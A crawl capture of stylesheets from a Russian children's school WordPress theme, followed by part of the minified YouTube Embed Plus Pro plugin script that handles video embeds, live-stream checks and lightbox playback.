  font: 20px "Lobster",Arial,Helvetica,sans-serif;
  padding: 10px;
  position: relative;
}

.navigation .alignright a {
color:#c21b1b;
background: url("skins/orange/btn-read-more.png") no-repeat 100% -5%;
padding: 10px 45px;
}
.alignright a:hover {
color:#ff761b;
background: url("skins/orange/btn-read-more.png") no-repeat right center; 
padding: 10px 45px;
}
.navigation .alignleft a {
color:#c21b1b;
background: url("skins/orange/btn-read-more-left.png") no-repeat 0% -5%;
padding: 10px 45px;
}
.alignleft a:hover {
color:#ff761b;
background: url("skins/orange/btn-read-more-left.png") no-repeat left center; 
padding: 10px 45px;
}

.pagenavi {  
  width : auto; /*Указать свой размер*/
  height : 20px; 
  display: block;
  font-size: 18px;
  text-align: center;
  font-family:Georgia;
  padding-top : 15px; 
}
.pagenavi a {
  padding: 7px 5px;
  color:#949191;
  text-shadow: 1px 1px #fff;
}
.pagenavi .current {
  padding: 7px 5px;
  color:#c21b1b;
}


.cat_archve  {
color: #fff;
display:inline;
float:left;
font-size:33px;
text-transform: uppercase;
line-height: 32px;
padding: 0px 20px 20px 0px;
 font-family: "Lobster", Arial,Helvetica,sans-serif;
}

.cat_archve a {
color: #fff;
font-size:33px;
}
.cat_archve a:hover {
color:#fff;
}

.navi_single {
position:relative;
float:left;
width:100%;
}
.navi_singleright {
width:50%;
float:left;
}
.navi_singleleft {
width:50%;
float:right;
}
.navi_singleright a, .navi_singleleft a {
    font: 22px "Lobster",Arial,Helvetica,sans-serif;
    color:#c21b1b;
    vertical-align:center;
    display:block;
}
.navi_singleright a:hover, .navi_singleleft a:hover {
    color:#ff761b;
}
.navi_singleright a{
background: url("skins/orange/btn-read-more-left_Red.png") no-repeat left center;
padding: 10px 45px;
}
.navi_singleright a:hover {
background: url("skins/orange/btn-read-more-left_orange.png") no-repeat left center; 
padding: 10px 45px;
}

.navi_singleleft a {
background: url("skins/orange/btn-read-more_Red.png") no-repeat right center;
padding: 10px 45px;
}
.navi_singleleft a:hover {
background: url("skins/orange/btn-read-more_orange.png") no-repeat right center; 
padding: 10px 45px;
}
.yarpp-related h3 {
color:#ff761b;
font: 22px "Georgia",Arial,Helvetica,sans-serif;
text-transform:none;
padding-bottom:10px;
border-bottom: 1px dashed #bbb;
margin-bottom: 10px;
}
.width  {
width: 290px;
height:230px;
}

.categories1 {
text-transform: uppercase;
color:#c21b1b;
font-weight:bold;
margin-bottom:5px;
width:295px;
height:20px;
float:left;
font-size:11px;
overflow:hidden;
}
.categories1 a {
color:#c21b1b;
font-weight:bold;
}
.categories1 a:hover {
color:#fff;
}
.categories2 {
text-transform: uppercase;
color:#c21b1b;
font-weight:bold;
margin-bottom:5px;
width:295px;
height:20px;
float:left;
font-size:11px;
overflow:hidden;
}
.categories2 a {
color:#c21b1b;
font-weight:bold;
}
.categories2 a:hover {
color:#ff761b;
}
.metrika {
margin: 0 auto;
position:relative;
max-width:900px; 
text-align:center;
}
.header_text {
margin: 20px 0;
}
.header_text img {
border:none;
border:0px;
box-shadow:none;
}

.vkontakte_like {
margin: 10px 0px !important; 
}
.mailru_like {
padding: 15px 5px !important;
}

.vk-button {
padding: 10px 5px !important;
}
.yandex-button {
padding: 13px 5px 10px 5px !important;
}
.autor h2 {
font: 37px/42px "Lobster",Arial,Helvetica,sans-serif;
text-transform: uppercase;
color:#fff;
}
.autor {
color:#fff;
font-size:18px;
font-style:italic;
}

.autor img {
float:left;
margin: 0px 20px 10px 10px;
border-radius:50px;
border: 6px solid #ccc;
}

/* ---------[ Responsive Design ]--------- */

@media only screen and (max-width: 480px) {
    #content {overflow: visible;  width:480px;}
     #intro { overflow: visible; float:left;  width:480px;}
     #container-middle {width:480px; overflow: visible; background: transparent;}
}
/*
@media only screen and (min-width: 481px) and (max-width: 768px) {
 #content {overflow: visible;  width:768px;}
#intro {overflow: visible; float:left; width:768px;}
    #container-middle {width:480px; overflow: visible;background: transparent;}
}

@media only screen and (min-width: 769px) and (max-width: 1024px) {
 #content {overflow: visible; width:1020px;}
#intro { overflow: visible; float:left;  width:1020px;}
    #container-middle {width:100%; overflow: visible;background: transparent;}
	}
*/



#sitemap_list  li a {
color:#ff761b;
}

#sitemap_list  li a:hover {
color:#c21b1b;
}

#sitemap_list li ul li a {
color:#6b6969;
}
#sitemap_list li ul li a:hover {
text-decoration:underline;
}
h3.archive {
font: 37px/42px "Lobster",Arial,Helvetica,sans-serif;
text-transform: uppercase;
color:#fff;
}

div.menu-centermenu-container {
background-color: #faeadf;
}

#cntctfrm_contact_form label {
color: #000000;
font-size: 16px;
}

#cntctfrm_contact_form .required {
color: #C21B1B;
}

.infobox {
background: url(images/mysh6.1.png) #faeaca 10px 10px no-repeat;
padding-top: 15px;
min-height: 100px;
padding-left: 100px;
padding-right: 20px;
margin-bottom: 15px;
}

/*add ruslan modesco*/
.thumb-post
{display:block; margin: 0 auto;}

/* оформление изображений */
.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	padding: 10px 4px 0px 4px;
	background: #eaeaea;
	margin-bottom: 15px;
	 max-width: 100%;
	 height: auto;
}
.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}
.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 7px 5px;
	margin: 0;
}
.wp-caption.alignleft {
	float: left;
	margin: 5px 30px 7px 0;
}
.wp-caption.alignright {
	float: right;
	margin: 5px 0 7px 30px;
}
.wp-caption.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 20px;
}
img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 20px;
}
img.alignleft {
	float: left;
	margin: 5px 30px 7px 0;
}
img.alignright {
	float: right;
	margin: 5px 0 7px 30px;
}
.index-thumb {
	float: left;
	margin: 5px 30px 7px 0;
}
.index-thumb2 {
	margin: 0px 0px 25px 0;
}
.textwidget div img{
	left: 215px!important;
}

@media screen and (max-width:768px){
.widget .widget-recent{
  display: none!important;
 }
 .sidebar{
  display: none!important;
 }
 .divider{
  width: 100%!important;
 }
 .wrap{
 	width: 90%;
 }
 #slider .c-8{
 	width: 48%;
 }
 h1.logo a img {
 	width: 45%;
 }
 .c-4{
 	width: 30%;
 }
 .middle-frame-mask{
 	width: 80%;
 	background-size: contain;
 }
 .width{
 	width: 79%;
    height: 140px;
 }
 .categories1{
 	    width: 100%;
 	        height: 52px;
 }
 #container-middle h2{
 	height: 80px;
 }
 #container-middle .mask{
 	height: 148px;
 }
 #container-middle p{
 	    line-height: 16px;
 	    font-size: 12px;
 	        padding: 0;
 }
 #container-middle2 .c-4{
 	width: 46%!important;
 }
}
#fancybox-loading{
    display:none!important;
}
#before_footer{
    margin-bottom: 30px;
    display: flex;
    justify-content: center;
}
.ya-site-form__submit{
	display: block!important;
	    background: #ff761b;
    color: #ffffff!important;
    border: 1px solid #ff761b;
     cursor: pointer;
}
.ya-site-form__search{
	margin:0;
}
.ya-site-form__search-input{
	padding:0!important;
}
.ya-site-form__search-wrap, .ya-site-form__search-input-layout{
	margin:0;
	padding:0;
}
.ya-site-form{
	height: 45px;
}
#text-13{
	margin-top: -15%;
}

.grecaptcha-badge {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://shkolabuduschego.ru/wp-content/themes/Kids/skins/orange-red.css?ver=6.6.4
body_size: 1196
content:
/* Orange-Red */

a:hover{color:#ff761b;}
h1 a { background: url("orange/logo.png") no-repeat scroll left top transparent; }
h1.logo a {background:none;}
th { background-color:#c21b1b; color: #bbb; }
label { color:#c21b1b; }
.meta {color: #ff761b;} 

.button-submit {color: #c21b1b;}
.button-reset:hover {color: #ff761b; background:url(orange/button-clear-hover.png) no-repeat 0 30px;}

.read-more {color: #c21b1b;}
.read-more:hover  {color: #ff761b;}

.read-more span.circle-arrow, .button-submit span.circle-arrow  {background: url("orange/btn-read-more.png") no-repeat scroll 0 0 transparent;}
.read-more:hover span.circle-arrow, .button-submit:hover span.circle-arrow {background: url("orange/btn-read-more.png") no-repeat scroll 0 -63px transparent; }

ul.bullets li, ul.arrows li, ul.stars li, ul.checklist li { background-image: url("orange/bullets-arows.png"); }

.pagination a:hover, .pagination .current {color:#c21b1b; }
.pagination a.previous-1{ color:#c21b1b; }
.pagination a.previous-1:hover { color:#ff761b; }	
.pagination a.previous-1 span.circle-arrow-left { background: url("orange/btn-read-more-left.png") no-repeat scroll left 0px transparent;}
.pagination a.previous-1:hover span.circle-arrow-left { background: url("orange/btn-read-more-left.png") no-repeat scroll left -63px transparent; }

.pagination a.next-1 { color: #c21b1b; }
.pagination a.next-1:hover { color:#ff761b; }

.pagination a.next-1 span.circle-arrow { background: url("orange/btn-read-more.png") no-repeat scroll 0 0 transparent;}
.pagination a.next-1:hover span.circle-arrow { background: url("orange/btn-read-more.png") no-repeat scroll 0 -63px transparent; }

span.mark { background-color:#ff761b; }

.dd-menu li a { color: #ff761b; }
.dd-menu li a:hover, .dd-menu li.current-menu-item a, .dd-menu li a.dd-path { 
	background-position: 0px -14px;
	color: #c21b1b;
}
.dd-menu ul li a { color: #ff761b; }
.dd-menu ul li a:hover { background-color: #c21b1b; }
.dd-menu a span.dd-arrow { background-image: url("orange/menu-arrows.png"); }

.dd-menu li ul li a, .dd-menu li.current-menu-item ul li a { color: #c21b1b; }
.dd-menu li ul li {
    border-color: #ff761b;
    border-style: dotted;
    border-width: 1px 1px 0 0;
}
.dd-menu li ul {
    border-color: #ff761b;
    border-style: dotted;
    border-width: 0 0 1px 1px;
}
.dd-menu li ul li a:hover, .dd-menu li.current-menu-item ul li a:hover, .dd-menu li ul li a.dd-path {
background-color: #ff761b; }

.breadcrumbs a { color: #c21b1b; }
.breadcrumbs a:hover { color: #999; }

ul.subfooter-menu li a:hover { color: #c21b1b; }

#intro { background:url(orange/bgd_teaser_bg.png) repeat left top; }

#slider-pagination a { color: #ff761b;}
#slider-pagination a:hover, #slider-pagination li.activeSlide a { color: #c21b1b; }
#slider-bg { background:url(orange/homepage-bg.jpg) no-repeat left top; }

span.previous, span.next { background: url("orange/menu-arrows.png") no-repeat scroll transparent; }
span.previous { background-position: 0 -64px; }
span.previous:hover { background-position: 0 -53px; }
span.next { background-position: 6px -41px; }
span.next:hover { background-position: 6px -30px; }

#cat-slider { background: url("orange/homepage-slider-bg.jpg") no-repeat scroll 0 1px transparent; }
#cat-slider h2 { color: #c21b1b; }
#cat-slider a { color: #ff761b; }
#cat-slider a:hover { color: #c21b1b; }

.up-arrow, .down-arrow { background: url("orange/vertical-slider-buttons.png") no-repeat scroll 0 0 transparent; }
.down-arrow { background-position: 0 -42px; }

#featured .page h2{ color: #c21b1b; }
#featured .widget-working-hours h3{ color: #ff761b; }

.clock{ background: url(orange/clock.png) no-repeat 0 0 scroll transparent; }
.phone{ background: url(orange/phone.png) no-repeat 0 0 scroll transparent; }

#container-middle{ background : url(orange/homepage-string-middle.png) repeat-x top left scroll transparent; }
#container-middle h4{ color: #C21B1B; }
#container-middle .read-more  {color: #c21b1b;}
#container-middle .read-more span.circle-arrow{ background: url("orange/btn-read-more.png") no-repeat scroll left 0px transparent; }
#container-middle .read-more:hover span.circle-arrow{ background: url("orange/btn-read-more.png") no-repeat scroll left -126px transparent; }

.page h2{color:#ff761b;}

h2.portfolio-title {color: #ff761b; }
h4.portfolio-title { color: #c21b1b; }


.portfolio-menu h3.title a {color: #ff761b;}
.portfolio-menu h3.title a:hover { color: #c21b1b; }
.portfolio-menu h4 {color: #c21b1b; }

.post h1 { color: #ff761b; }
.post h2 { color: #ff761b; }
.post h2 a{color: #ff761b;}
.post h2 a:hover { color:#c21b1b; }

.post .meta .comments { background: url("orange/icon-cloud.png") no-repeat scroll left top transparent; }
.post .meta .comments a { color:#c21b1b; }
.post .meta .comments a:hover { color: #ff761b; }

#comments h2 { color:#c21b1b; }
#comments li.replay a { color: #EF451E; }
#comments a.replay { background: url("orange/arrow-left-small.png") no-repeat scroll right center transparent; color: #c21b1b; }
#comments a.replay:hover { background: url("orange/arrow-left-small-hover.png") no-repeat scroll right center transparent; color: #ff761b; }

.widget-upcoming a:hover{ color:#ff761b; }
.widget-upcoming p span{ color: #ff761b; }
.widget h5 a:hover{color: #FF761B;}
.widget-latest-news span{ color: #FF761B; }
.widget-latest-news h5 a:hover {color: #FF761B;}
.widget-latest-posts a:hover{ color: #ff761b; }
.widget-archives a:hover{ color: #ff761b; }
.widget-caregories a:hover { color: #ff761b; }
.widget h4 { color: #ff761b; text-transform:uppercase; }
.widget-social li a{ background: url(orange/btn-social.png) no-repeat scroll transparent; }
.widget-address p a {color:#c21b1b;}
.widget-address p a:hover {color:#ff761b;}
.widget-recent a:hover{ color:#ff761b; }

.google-map h3 { color:#c21b1b; }







--- FILE ---
content_type: text/css
request_url: https://shkolabuduschego.ru/wp-content/themes/Kids/responsive.css
body_size: 1255
content:
@media screen and (max-width: 1920px){
    .visible-xs{
        display:none;
    }
    .hidden-xs{
        display:block;
    }

}
@media screen and (max-width: 1680px){
    
}
@media screen and (max-width: 1600px){
    
}
@media screen and (max-width: 1440px){
    
}
@media screen and (max-width: 1366px){
    
}
@media screen and (max-width: 1280px){
    
}
@media screen and (max-width: 1024px){
    
}
@media screen and (max-width: 960px){

}
@media screen and (max-width: 768px) {
    .visible-xs{
        display:block;
    }
    .hidden-xs{
        display:none!important;
    }
	.Menu{
    	max-width: 90%;
	}
	.menu{
		width: 100%;
    	float: none;
    	height: auto;
    	    margin: 0;
    list-style: none;
	}
	.menu li{
        float: none;
	}
	
	#menu{
    	max-width: 95%;
        padding-left: 30px;
    	margin-left: 0;
        float: none;
		display: flex;
	    justify-content: center;
		margin-bottom: 0;
	}
	.mobile-menu{
		display:block!important;
		z-index: 100;
	    position: fixed;
        background: #d1251b;
	    height: 50px;
	    width: 100%;
	}
	.mobile-menu .logo{
	    height:40px;
	    padding:5px 15px;
	}
	header {
        padding: 0;
        height: 50px;
        margin-top: 0;
        margin-bottom: 0;
    }
    .mobile-menu #popout {
        position: fixed!important;
        height: 100%;
        width: 270px;
        background: #d1251b;
        color: white;
        top: 0px;
        left: -270px;
        overflow:auto;
        z-index:100;
    }
    .mobile-menu .logo-link{
    	float: left;
        margin-left: 10px;
        margin-top: 10px;
        font-size: 20px;
    }
    .mobile-menu .logo-link a{
    	color: #fff;
        text-decoration: none;
    } 
    
    #toggle {
        float: right;
        position: absolute;
        top: 15px;
        right: 15px;
        width: 28px;
        height: 24px;
    }
 
    .nav-menu li { 
    border-bottom:1px solid #eee; 
    padding:20px;
    width:100%;
    }
     
    .nav-menu li:hover { 
    background:#CCC;
    }
     
    .nav-menu li a { 
    color:#FFF;
    text-decoration:none;
    width:100%;
    }
    
    #menu-left {
        display: block;
        width: 100%;
        float: none;
    }
    
    .menu li a {
        font-size: 14px;
        border-bottom:1px solid #c71005;
        font-weight: normal;
        padding:10px;
        line-height: 30px;
        text-decoration: none;
        font-size: 16px;
        color: #fff;
        display:block;
    width: 95%;
    word-break: break-word;
    }
    .menu .sub-menu li a{
        padding:0 10px!important;
    }
    .boxfull #midside {
        margin-top: 80px;
    }
    .sub-menu {
        display:none;
            padding: 0;
        background: #941a13;
        width: 100%;
    }
    .menu #searchsubmit {
        border: 1px solid #4c4c4c !important;
        color: #ffffff;
        cursor: pointer;
        background: #4c4c4c;
        padding: 4px;
        margin-left: 3px;
        margin-top: 10px;
    }
    .menu-search-form{
        margin-left:10px;
    }
    .menu-search-form .button-submit{
        width: 55px;
        height: 30px;
        float: right;
        margin: 0;
        padding: 1px 10px;
    }
    .menu-search-form .button-submit .circle-arrow{
        display:none;
    }
    #content.home {
        padding: 50px 0;
    }
    #content{
        max-width: 100%;
    padding: 0;
    }
    .meta
    {
        padding:10px 0;
    }
    .post-list, .review-list {
    padding-right: 0;
}
    #cat-slider{
        display:none;
    }
    #footer #sub-footer{
        width:100%;
    }
.yarpp-thumbnail-default{
    display:none!important;
}
#intro{
        padding-top: 50px;
    max-width: 100%;
}
.c-12{
    max-width:100%;
}
#intro h1 {
    line-height: 35px;
    margin: 0;
    font-size: 28px;
    padding: 0px 20px 10px 10px;
    text-transform: inherit;
}

}

@media screen and (max-width:767px){

}
@media screen and (max-width: 650px) {


}
@media screen and (max-width: 480px) {
    .navi_singleright a, .navi_singleleft a{
        font: 15px "Lobster",Arial,Helvetica,sans-serif;
    }
    .footer_social{
            right: 0;
    }
    #slider, #featured{
        display:none;
    }
    #slider-bg{
        display:none;
    }
    #container-middle{
            max-width: 100%;
            background: #fff;
    }
    .categories2{
        max-width: 100%;  
    }
    #container-middle2 .c-4, .c-4{
            max-width: 100%;
    width: 100%!important;
    margin: 0;
        border-bottom: 1px solid #fff;
    margin-bottom: 15px;
    }
    #container-middle h2, .categories1{
        height:auto;
    }
    #container-middle .mask, .middle-frame-mask, .width{
            width: 100%;
    height: auto!important;
    }
    #container-middle h2 a {
    color: #f26f1a;}
    #container-middle .read-more:hover{
        color:#f29057;
    }
    #container-middle2{
        background:none!important;
    }
}
@media screen and (max-width: 375px) {
.footer_social {
    right: -40px;
}
#copyright{
    left:15px;
}
    
}
@media screen and (max-width: 320px) {

}


--- FILE ---
content_type: application/javascript
request_url: https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2
body_size: 7251
content:
(function(b,d){b._EPYT_=b._EPYT_||{ajaxurl:"/wp-admin/admin-ajax.php",security:"",gallery_scrolloffset:100,eppathtoscripts:"/wp-content/plugins/youtube-embed-plus-pro/scripts/",eppath:"/wp-content/plugins/youtube-embed-plus-pro/",epresponsiveselector:["iframe.__youtube_prefs_widget__"],epdovol:!0,evselector:'iframe.__youtube_prefs__[src], iframe[src*="youtube.com/embed/"], iframe[src*="youtube-nocookie.com/embed/"]',stopMobileBuffer:!0,ajax_compat:!1,usingdefault:!0,ytapi_load:"light",pause_others:!1,
facade_mode:!1,not_live_on_channel:!1,not_live_showtime:180,maxres_facade:"eager"};b._EPYT_.touchmoved=!1;b._EPYT_.lityOpen=!1;b._EPYT_.apiVideos=b._EPYT_.apiVideos||{};0===b.location.toString().indexOf("https://")&&(b._EPYT_.ajaxurl=b._EPYT_.ajaxurl.replace("http://","https://"));b._EPYT_.pageLoaded=!1;d(b).on("load._EPYT_",function(){b._EPYT_.pageLoaded=!0});document.querySelectorAll||(document.querySelectorAll=function(c){var a=document,e=a.documentElement.firstChild,f=a.createElement("STYLE");
e.appendChild(f);a.__qsaels=[];f.styleSheet.cssText=c+"{x:expression(document.__qsaels.push(this))}";b.scrollBy(0,0);return a.__qsaels});"undefined"===typeof b._EPADashboard_&&(b._EPADashboard_={initStarted:!1,checkCount:0,onPlayerReady:function(c){try{if("undefined"!==typeof _EPYT_.epdovol&&_EPYT_.epdovol){var a=parseInt(c.target.getIframe().getAttribute("data-vol"));isNaN(a)||(0===a?c.target.mute():(c.target.isMuted()&&c.target.unMute(),c.target.setVolume(a)))}var e=parseInt(c.target.getIframe().getAttribute("data-epautoplay"));
isNaN(e)||1!==e||d(c.target.getIframe()).closest(".lity-hide").length||c.target.playVideo()}catch(h){}try{var f=d(c.target.getIframe());f.hasClass("epyt-lbif")&&f.hasClass("epyt-thumbplay")&&f.closest(".lity-content").length&&(navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry)/)&&b._EPYT_.stopMobileBuffer||c.target.playVideo())}catch(h){}try{var k=c.target.getIframe(),m=k.getAttribute("id");b._EPYT_.apiVideos[m]=c.target;b._EPADashboard_.doLiveChat(c.target);b._EPYT_.not_live_on_channel&&
0<c.target.getVideoUrl().indexOf("live_stream")&&b._EPADashboard_.doLiveFallback(k)}catch(h){}finally{d(c.target.getIframe()).css("opacity",1)}setTimeout(function(){try{var h=b._EPADashboard_.justid(c.target.getVideoUrl());b._EPADashboard_.yt_dash("ytid="+h)}catch(n){}},1700)},onPlayerStateChange:function(c){var a=c.target.getIframe();b._EPYT_.pause_others&&c.data===b.YT.PlayerState.PLAYING&&b._EPADashboard_.pauseOthers(c.target);if(c.data===b.YT.PlayerState.PLAYING&&!0!==c.target.ponce&&-1===a.src.indexOf("autoplay=1")){c.target.ponce=
!0;try{var e=b._EPADashboard_.justid(c.target.getVideoUrl());b._EPADashboard_.yt_dash("ytid="+e+"&p=1")}catch(m){}}c.data===b.YT.PlayerState.ENDED&&"1"==d(a).data("relstop")&&("function"===typeof c.target.stopVideo?c.target.stopVideo():(e=d(a).clone(!0).off(),e.attr("src",b._EPADashboard_.cleanSrc(e.attr("src").replace("autoplay=1","autoplay=0"))),d(a).replaceWith(e),b._EPADashboard_.setupevents(e.attr("id")),a=e.get(0)));var f=d(a).closest(".epyt-gallery");f.length||(f=d("#"+d(a).data("epytgalleryid")));
if(f.length&&"1"==f.find(".epyt-pagebutton").first().data("autonext")&&c.data===b.YT.PlayerState.ENDED){c=f.find(".epyt-current-video");c.length||(c=f.find(".epyt-gallery-thumb").first());var k=c.find(" ~ .epyt-gallery-thumb").first();c=d("div.lity-wrap[data-lity-close]");k.length?c.length?(b._EPADashboard_.lb.close(),setTimeout(function(){k.trigger("click")},1E3)):k.trigger("click"):c.length?(b._EPADashboard_.lb.close(),setTimeout(function(){f.find('.epyt-pagebutton.epyt-next[data-pagetoken!=""][data-pagetoken]').first().trigger("click")},
1E3)):f.find('.epyt-pagebutton.epyt-next[data-pagetoken!=""][data-pagetoken]').first().trigger("click")}},isMobile:function(){return/Mobi|Android/i.test(navigator.userAgent)},base64DecodeUnicode:function(c){c=c.replace(/\s/g,"");return decodeURIComponent(Array.prototype.map.call(atob(c),function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))},findSwapBlock:function(c){var a=d(c).closest(".wp-block-embed");a.length||(a=d(c).closest(".epyt-live-chat-wrapper"));a.length||(a=d(c).closest(".epyt-video-wrapper"));
a.length||(a=d(c));return a},doLiveFallback:function(c){c=_EPADashboard_.findSwapBlock(c);if(c.length){var a=d("#epyt-live-fallback");if(a.length){var e="";try{e=b._EPADashboard_.base64DecodeUnicode(a.get(0).innerHTML)}catch(k){}if(e){var f=c.parent();b._EPADashboard_.loadYTAPI();c.replaceWith(e);b._EPADashboard_.apiInit();b._EPADashboard_.pageReady();setTimeout(function(){"undefined"!==typeof d.fn.fitVidsEP&&f.fitVidsEP()},1)}}}},doLiveChat:function(c){var a=d(c.getIframe()).closest(".epyt-live-chat-wrapper");
if(a.length)try{var e="function"==typeof c.getVideoData?c.getVideoData().video_id||b._EPADashboard_.justid(c.getVideoUrl()):b._EPADashboard_.justid(c.getVideoUrl()),f=document.createElement("iframe");d(f).addClass("epyt-live-chat").attr("src","https://www.youtube.com/live_chat?v="+e+"&embed_domain="+b.location.hostname);a.find(".epyt-live-chat-box").empty().append(f);964<a.width()&&a.addClass("epyt-live-chat-wrapper--wide");d(b).on("resize",function(){964<a.width()?a.addClass("epyt-live-chat-wrapper--wide"):
a.removeClass("epyt-live-chat-wrapper--wide");-1!==navigator.userAgent.indexOf("MSIE")||navigator.appVersion.indexOf("Trident/")})}catch(k){}},videoEqual:function(c,a){return c.getIframe&&a.getIframe&&c.getIframe().id===a.getIframe().id?!0:!1},pauseOthers:function(c){if(c)for(var a in b._EPYT_.apiVideos){var e=b._EPYT_.apiVideos[a];e&&"function"===typeof e.pauseVideo&&e!=c&&!_EPADashboard_.videoEqual(e,c)&&"function"===typeof e.getPlayerState&&0<=[YT.PlayerState.BUFFERING,b.YT.PlayerState.PLAYING].indexOf(e.getPlayerState())&&
e.pauseVideo()}},justid:function(c,a="v"){return(new RegExp("[\\?&]"+a+"=([^&#]*)")).exec(c)[1]},setupevents:function(c){if("undefined"!==typeof b.YT&&null!==b.YT&&b.YT.loaded){var a=document.getElementById(c);if(!a.epytsetupdone)return b._EPADashboard_.log("Setting up YT API events: "+c),a.epytsetupdone=!0,a={events:{onReady:b._EPADashboard_.onPlayerReady,onStateChange:b._EPADashboard_.onPlayerStateChange},host:0<(a.src||"").indexOf("nocookie")?"https://www.youtube-nocookie.com":"https://www.youtube.com"},
new b.YT.Player(c,a)}},yt_dash:function(c){b._EPYT_.dshpre&&d.post(_EPYT_.ajaxurl,{action:"my_embedplus_yt_dash",security:_EPYT_.security,qstring:"es=w&u="+encodeURIComponent(b.location.href.split("#")[0])+"&"+c})},apiInit:function(){if("undefined"!==typeof b.YT){b._EPADashboard_.initStarted=!0;for(var c=document.querySelectorAll(_EPYT_.evselector),a=0;a<c.length;a++)c[a].hasAttribute("id")||(c[a].id="_dytid_"+Math.round(8999*Math.random()+1E3)),b._EPADashboard_.setupevents(c[a].id)}},log:function(c){try{console.log(c)}catch(a){}},
doubleCheck:function(){b._EPADashboard_.checkInterval=setInterval(function(){b._EPADashboard_.checkCount++;5<=b._EPADashboard_.checkCount||b._EPADashboard_.initStarted?clearInterval(b._EPADashboard_.checkInterval):(b._EPADashboard_.apiInit(),b._EPADashboard_.log("YT API init check"))},1E3)},selectText:function(c){if(document.selection){var a=document.body.createTextRange();a.moveToElementText(c);a.select()}else if(b.getSelection){var e=b.getSelection();a=document.createRange();a.selectNode(c);e.removeAllRanges();
e.addRange(a)}},lb:"undefined"!==typeof b.lity?b.lity():function(){},fixDims:function(c,a){c=d(c.target).find("iframe");0!==c.height()&&0!==c.width()&&"absolute"===c.css("position")||c.parent().parent().hasClass("lity-content")||(a=document.createElement("div"),a.className="fluid-width-video-wrapper",c.unwrap(),c.wrap(a).parent(".fluid-width-video-wrapper").attr("style","padding-top: 56.25% !important;"),c.width("100%"),c.height("100%"))},setVidSrc:function(c,a){if(c.is(".epyt-facade"))c.attr("data-facadesrc",
b._EPADashboard_.cleanSrc(a)),c.trigger("click");else{a=b._EPADashboard_.cleanSrc(a);if(!c.is(".epyt-lbif")&&c.get(0).src&&c.get(0).contentWindow&&c.get(0).contentWindow.location)try{c.get(0).contentWindow.location.replace(a)}catch(e){c.attr("src",a)}else c.attr("src",a);c.get(0).epytsetupdone=!1;b._EPADashboard_.setupevents(c.attr("id"))}c.css("opacity","1")},cleanSrc:function(c){return c.replace("enablejsapi=1?enablejsapi=1","enablejsapi=1")},loadYTAPI:function(){if("undefined"===typeof b.YT){if("never"!==
b._EPYT_.ytapi_load&&("always"===b._EPYT_.ytapi_load||d('iframe[src*="youtube.com/embed/"], iframe[data-src*="youtube.com/embed/"], .__youtube_prefs__').length)){var c=document.createElement("script");c.src="https://www.youtube.com/iframe_api";c.type="text/javascript";document.getElementsByTagName("head")[0].appendChild(c)}}else if(b.YT.loaded)if(b._EPYT_.pageLoaded)b._EPADashboard_.apiInit(),b._EPADashboard_.log("YT API available");else d(b).on("load._EPYT_",function(){b._EPADashboard_.apiInit();
b._EPADashboard_.log("YT API available 2")})},resolveFacadeQuality:function(c,a){c.epytFacadeCount="undefined"===typeof c.epytFacadeCount?0:c.epytFacadeCount+1;if(a||200>c.naturalHeight)if(a=d(c).attr("src"))d(c).attr("src",a.replace("maxresdefault","hqdefault")),d(c).off("load.epyt");2<c.epytFacadeCount&&d(c).off("load.epyt")},maximizeFacadeQuality:function(c){var a=d(c).attr("src");if(a&&0>a.indexOf("maxresdefault")){a=a.replace("hqdefault","maxresdefault");var e=new Image;e.src=a;d(e).on("load.epyt",
function(){d(e).off("load.epyt");200<e.naturalHeight&&(d(c).off("load.epyt"),d(c).attr("src",e.src))}).on("error",function(){d(e).off("load.epyt")}).each(function(){e.complete&&d(e).trigger("load")})}},dateDiffInMinutes:function(c,a){var e=c,f=a;"string"===typeof c&&(e=new Date(c));"string"===typeof a&&(f=new Date(a));return Math.floor((f-e)/6E4)},realtimeLiveCheck:function(c,a){d.post(_EPYT_.ajaxurl,{action:"my_embedplus_realtimeLiveCheck",security:_EPYT_.security,channelId:c,streams:a},function(e){var f=
e;"string"===typeof e&&(f=JSON.parse(e));f.fresh_live&&confirm("The live stream may have started. Click OK to refresh the page.")&&b.location.reload()})},pageReady:function(){var c=d(".epyt-live-channel, .epyt-do-live-fallback");(b._EPYT_.not_live_on_channel||c.length)&&"never"!==b._EPYT_.ytapi_load&&c.each(function(){var a=d(this);if(!a.data("eypt-live-processed")){a.data("eypt-live-processed",!0);a.css("opacity",0);setTimeout(function(){a.css("opacity",1)},4E3);var e=a.data("streams"),f=e?JSON.parse(atob(e)):
[];e=null;var k=!1,m=!1,h=0,n=a.data("channel");n||(n=a.data("src")?b._EPADashboard_.justid(a.data("src"),"channel"):b._EPADashboard_.justid(a.attr("src"),"channel"));b._EPYT_.alreadyCheckingRealtimeLivestreams||(b._EPYT_.alreadyCheckingRealtimeLivestreams=1,b._EPADashboard_.realtimeLiveCheck(n,f),b._EPYT_.realtimeLivestreamCheckInterval=setInterval(function(){b._EPYT_.alreadyCheckingRealtimeLivestreams++;b._EPADashboard_.realtimeLiveCheck(n,f);30<=b._EPYT_.alreadyCheckingRealtimeLivestreams&&clearInterval(b._EPYT_.realtimeLivestreamCheckInterval)},
3E4));if(f.length){var g=(new Date).toISOString();f=f.filter(function(l){return"upcoming"===l.liveBroadcastContent&&!l.actualStart&&l.start<g&&180<_EPADashboard_.dateDiffInMinutes(l.start,g)||l.actualEnd?!1:!0});for(f.sort((l,p)=>l.start<p.start?-1:l.start>p.start?1:0);h<f.length;){e=f[h];if(e.actualStart&&g>e.actualStart&&null==e.actualEnd&&"live"===e.liveBroadcastContent){k=m=!0;break}h++}if(!m)for(h=0;h<f.length;){e=f[h];if(e.actualStart&&g>e.actualStart&&(null==e.actualEnd||g<e.actualEnd)){k=
